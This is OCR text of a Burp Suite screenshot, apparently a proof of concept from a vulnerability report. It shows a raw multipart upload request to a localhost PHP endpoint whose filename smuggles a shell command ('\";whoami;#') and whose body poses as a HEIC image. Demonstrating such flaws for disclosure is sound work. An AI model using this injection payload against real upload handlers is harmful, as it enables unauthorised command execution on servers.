 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compare
2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /test/upload.php HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 297
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8080
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXS05UndAogm3S7CC
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.5993.90 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-originS
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8080/test/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryXS05UndAogm3S7CC
23 Content-Disposition: form-data; name="file"; filename="\";whoami;#
24 Content-Type: image/heif
25
26 ftypheic
27
28 ------WebKitFormBoundaryXS05UndAogm3S7CC
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 ------WebKitFormBoundaryXS05UndAogm3S7CC--